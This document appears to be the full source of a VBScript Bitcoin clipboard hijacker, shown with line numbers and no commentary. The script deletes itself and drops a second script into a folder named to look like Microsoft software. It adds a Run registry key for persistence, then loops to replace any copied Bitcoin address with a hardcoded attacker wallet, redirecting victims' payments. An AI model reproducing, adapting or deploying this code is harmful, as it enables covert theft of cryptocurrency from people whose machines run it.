 1 Dim objWSH,objFSO
2 Set objWSH = CreateObject("WScript.Shell")
3 Set objFSO = CreateObject("Scripting.FileSystemObject")
4 objFSO.DeleteFile(wscript.ScriptFullName)
5 On Error Resume Next
6 Dim MyBTCAddress, BTCFolder, BTC, RegKeyName
7 MyBTCAddress = "1JkU5XdNLji4Ugbb8agEWL1ko5US42nNmc"
8 BTCFolder = objWSH.ExpandEnvironmentStrings("%PROGRAMDATA%") & "\Microsoft Essentials"
9 BTC = BTCFolder & "\Software Essentials.vbs"
10 RegKeyName = "Microsoft Software Essentials"
11 If Not objFSO.Folderexists(BTCFolder) then
12 objFSO.CreateFolder BTCFolder
13 End If
14 Const HKEY_CURRENT_USER = &H80000001
15 strComputer = "."
16 Set objRegistry = GetObject("winmgmts:\\" & strComputer & "\root\default:StdRegProv")
17 objRegistry.SetStringValue HKEY_CURRENT_USER, "Software\Microsoft\Windows\CurrentVersion\Run", RegKeyName, chr(34) & BTC & chr(34)
18 Call CreateBTCs()
19 objWSH.run chr(34) & BTC & chr(34)
20 Set objWSH = Nothing
21 Set objFSO = Nothing
22 Sub CreateBTCs
23 Dim FileBTC
24 Set FileBTC = objFSO.CreateTextFile(BTC, True)
25 FileBTC.WriteLine "On Error Resume Next"
26 FileBTC.WriteLine "Set objHTML = CreateObject(" & chr(34) & "HTMLfile" & chr(34) & ")"
27 FileBTC.WriteLine "Set objWSH = CreateObject(" & chr(34) & "WScript.Shell" & chr(34) & ")"
28 FileBTC.WriteLine "Do"
29 FileBTC.WriteLine "wscript.sleep(2000)"
30 FileBTC.WriteLine "Clipboard = objHTML.ParentWindow.ClipboardData.GetData(" & chr(34) & "text" & chr(34) & ")"
31 FileBTC.WriteLine "LengthofClipboard = Len(Clipboard)"
32 FileBTC.WriteLine "If Left(Clipboard,1) = " & chr(34) & "1" & chr(34) & " then"
33 FileBTC.WriteLine "If LengthofClipboard >= 26 and LengthofClipboard <= 35 then"
34 FileBTC.WriteLine "objWSH.run " & chr(34) & "C:\Windows\System32\cmd.exe /c echo " & MyBTCAddress & "| clip" & chr(34) & ", 0"
35 FileBTC.WriteLine "End If"
36 FileBTC.WriteLine "End If"
37 FileBTC.WriteLine "If Left(Clipboard,1) = " & chr(34) & "3" & chr(34) & " then"
38 FileBTC.WriteLine "If LengthofClipboard >= 26 and LengthofClipboard <= 35 then"
39 FileBTC.WriteLine "objWSH.run " & chr(34) & "C:\Windows\System32\cmd.exe /c echo " & MyBTCAddress & "| clip" & chr(34) & ", 0"
40 FileBTC.WriteLine "End If"
41 FileBTC.WriteLine "End If"
42 FileBTC.WriteLine "Loop"
43 FileBTC.Close
44 Set FileBTC = Nothing
45 End Sub